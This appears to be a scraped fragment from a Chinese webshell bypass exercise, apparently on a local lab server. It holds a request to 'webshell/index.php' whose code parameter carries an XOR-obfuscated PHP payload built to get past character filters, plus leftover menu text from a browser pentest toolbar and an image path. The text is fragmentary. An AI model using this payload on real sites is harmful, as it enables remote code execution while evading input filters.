 http://127.0.0...a%1c%22;$_();
127.0.0.1/PHP/ceshi/webshell/index.php?code=$_="{{{{{{{"^"%1C%1E%0F%3d%17%1A%1C";$_();
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENC
Load URL
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to repla
NETCRAFT Services [No information available]
flag